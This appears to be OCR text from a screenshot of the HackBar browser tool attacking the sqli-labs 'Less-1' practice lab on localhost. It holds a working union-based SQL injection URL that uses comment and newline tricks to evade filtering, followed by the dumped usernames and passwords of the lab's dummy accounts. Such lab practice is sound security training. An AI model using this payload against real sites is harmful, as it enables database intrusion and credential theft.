 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
127.0.0.1/cs/Less-1/?id=0 union all%23%0Aselect 1,2,group_concat(concat_ws(char(32,58,32),id,username
搜索
ActivateCryptoSelector
Select an option
Encode/Decode
INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/cs/Less-1/?id=0 union all%23%0aselect 1,2,group_concat(concat_ws(char(32,58,32),id,username,password)) %23123123%0a from users %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:1 : Dumb : Dumb,2 : Angelina : I-kill-you,3 : Dummy : p@ssword,4 : secure : crappy,5 : stupid :
stupidity,6 : superman : genious,7 : batman : mob!le,8 : admin : admin,9 : admin1 : admin1,10 : admin2 : admin2,11 :
admin3 : admin3,12 : dhakkan : dumbo,14 : admin4 : admin4,15 : admin1'# : abc,16 : karnhnwt : g00dPa$$w0rD
SQLI DUMB SERIES-1